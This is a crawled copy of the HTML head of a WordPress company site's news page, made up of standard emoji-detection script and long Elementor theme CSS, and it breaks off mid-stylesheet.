

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wonderlogics.com/news/
body_size: 34975
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><title>NEWS &#8211; WonderLogics</title><link rel="stylesheet" id="siteground-optimizer-combined-css-b3bd1796515a3a4f88ee588c21e0ddbe" href="https://wonderlogics.com/wp-content/uploads/siteground-optimizer-assets/siteground-optimizer-combined-css-b3bd1796515a3a4f88ee588c21e0ddbe.css" media="all" /><meta name='robots' content='max-image-preview:large' /> <style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="alternate" type="application/rss+xml" title="WonderLogics &raquo; Feed" href="https://wonderlogics.com/feed/" /><link rel="alternate" type="application/rss+xml" title="WonderLogics &raquo; Comments Feed" href="https://wonderlogics.com/comments/feed/" /> <script type="text/javascript"> /* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wonderlogics.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */ </script> <style id='wp-emoji-styles-inline-css' type='text/css'> img.wp-smiley, img.emoji {
 display: inline !important;
 border: none !important;
 box-shadow: none !important;
 height: 1em !important;
 width: 1em !important;
 margin: 0 0.07em !important;
 vertical-align: -0.1em !important;
 background: none !important;
 padding: 0 !important;
 } </style> <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} </style> <style id='global-styles-inline-css' type='text/css'> :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;} </style> <style id='elementor-frontend-inline-css' type='text/css'> .elementor-kit-3559{--e-global-color-primary:#6CCDD9;--e-global-color-secondary:#763572;--e-global-color-text:#919CA7;--e-global-color-accent:#F12184;--e-global-color-759bbd63:#6EC1E4;--e-global-color-1a25433:#54595F;--e-global-color-196b04fb:#7A7A7A;--e-global-color-664501f9:#61CE70;--e-global-color-18287e22:#4054B2;--e-global-color-50a31a35:#23A455;--e-global-color-50cf6fee:#000;--e-global-color-111dc5a1:#FFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.elementor-widget:not(:last-child){margin-bottom:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}}
.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-widget-image-box .elementor-image-box-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image-box .elementor-image-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-star-rating .elementor-star-rating__title{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-image-gallery .gallery-item .gallery-caption{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-counter .elementor-counter-number-wrapper{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-counter .elementor-counter-title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-progress .elementor-progress-wrapper .elementor-progress-bar{background-color:var( --e-global-color-primary );}.elementor-widget-progress .elementor-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-name{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-testimonial .elementor-testimonial-job{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-tabs .elementor-tab-title, .elementor-widget-tabs .elementor-tab-title a{color:var( --e-global-color-primary );}.elementor-widget-tabs .elementor-tab-title.elementor-active,
 .elementor-widget-tabs .elementor-tab-title.elementor-active a{color:var( --e-global-color-accent );}.elementor-widget-tabs .elementor-tab-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-tabs .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-accordion .elementor-accordion-icon, .elementor-widget-accordion .elementor-accordion-title{color:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-accordion-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon, .elementor-widget-accordion .elementor-active .elementor-accordion-title{color:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon svg{fill:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-accordion-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-accordion .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-toggle .elementor-toggle-title, .elementor-widget-toggle .elementor-toggle-icon{color:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-toggle-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-tab-title.elementor-active a, .elementor-widget-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon{color:var( --e-global-color-accent );}.elementor-widget-toggle .elementor-toggle-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-toggle .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-alert .elementor-alert-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-alert .elementor-alert-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-carousel  .jet-carousel__content .jet-carousel__item-title, .elementor-widget-jet-carousel .jet-banner__title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-carousel .jet-carousel__content .jet-carousel__item-text{color:var( --e-global-color-text );}.elementor-widget-jet-carousel .jet-banner__text{color:var( --e-global-color-text );}.elementor-widget-jet-carousel  .jet-carousel__content .jet-carousel__item-text, .elementor-widget-jet-carousel .jet-banner__text{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-carousel  .jet-carousel__content .jet-carousel__item-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-carousel .jet-carousel__content .jet-carousel__item-button{background-color:var( --e-global-color-primary );}.elementor-widget-jet-carousel .jet-carousel .jet-arrow{background-color:var( --e-global-color-primary );}.elementor-widget-jet-carousel .jet-carousel .jet-arrow:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jet-carousel .jet-carousel .jet-slick-dots li span{background-color:var( --e-global-color-text );}.elementor-widget-jet-carousel .jet-carousel .jet-slick-dots li span:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jet-carousel .jet-carousel .jet-slick-dots li.slick-active span{background-color:var( --e-global-color-accent );}.elementor-widget-jet-animated-box .jet-animated-box__front{background-color:var( --e-global-color-primary );}.elementor-widget-jet-animated-box .jet-animated-box__back{background-color:var( --e-global-color-secondary );}.elementor-widget-jet-animated-box .jet-animated-box__title--front{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-animated-box .jet-animated-box__title--back{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-animated-box .jet-animated-box__subtitle--front{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-animated-box .jet-animated-box__subtitle--back{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-animated-box .jet-animated-box__description--front{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-animated-box .jet-animated-box__description--back{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-animated-box .jet-animated-box__button{background-color:var( --e-global-color-primary );}.elementor-widget-jet-animated-box  .jet-animated-box__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-animated-text .jet-animated-text__before-text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-animated-text .jet-animated-text__animated-text{color:var( --e-global-color-primary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-jet-animated-text .jet-animated-text__animated-text-item:after{background-color:var( --e-global-color-primary );}.elementor-widget-jet-animated-text .jet-animated-text__after-text{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-banner .jet-banner__title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-banner .jet-banner__text{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-brands .brands-list .brands-list__item-name{color:var( --e-global-color-primary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-brands .brands-list .brands-list__item-desc{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-button .jet-button__plane-normal{background-color:var( --e-global-color-primary );}.elementor-widget-jet-button .jet-button__plane-hover{background-color:var( --e-global-color-secondary );}.elementor-widget-jet-button  .jet-button__state-normal .jet-button__label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-button  .jet-button__state-hover .jet-button__label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-circle-progress .circle-counter .circle-val{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-circle-progress .circle-counter .circle-counter__title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-circle-progress .circle-counter .circle-counter__subtitle{color:var( --e-global-color-text );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-jet-countdown-timer .jet-countdown-timer__item{border-color:var( --e-global-color-text );}.elementor-widget-jet-countdown-timer .jet-countdown-timer__item-label{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-countdown-timer .jet-countdown-timer__item-value{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-download-button  .jet-download__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-download-button  .jet-download__sub-label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-download-button .jet-download:hover .jet-download__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-download-button .jet-download:hover .jet-download__sub-label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-dropbar .jet-dropbar__button-text{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-dropbar .jet-dropbar__content{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-headline .jet-headline__first .jet-headline__label{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-headline .jet-headline__second .jet-headline__label{color:var( --e-global-color-primary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-jet-horizontal-timeline .jet-hor-timeline-item__card-btn{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent 